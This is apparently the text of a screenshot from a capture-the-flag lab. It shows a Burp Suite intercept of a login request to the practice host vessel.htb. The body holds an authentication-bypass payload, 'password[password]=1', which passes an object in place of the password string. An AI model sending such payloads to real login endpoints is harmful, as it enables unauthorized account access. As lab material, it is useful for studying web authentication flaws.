 Request to http://vessel.htb:80 [10.129.227.225]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: vessel.htb
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://vessel.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://vessel.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: connect.sid=s%3Ayg7tfE2tbxVHnkF2ljPMJuaUZtchPejw.fTGxxYnhfqGoBdmSlp7cIrDNgJMrFvODe59lNQ0O%2Fa8
14 Connection: close
15
16 username=admin&password[password]=1